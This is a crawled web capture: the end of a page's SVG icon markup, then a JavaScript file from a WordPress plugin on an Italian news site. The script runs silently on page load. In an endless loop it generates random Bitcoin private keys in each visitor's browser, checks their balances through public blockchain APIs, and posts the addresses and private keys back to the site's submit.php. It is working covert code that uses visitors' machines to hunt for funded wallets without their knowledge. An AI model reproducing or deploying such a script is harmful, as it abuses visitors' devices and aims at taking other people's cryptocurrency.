C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);
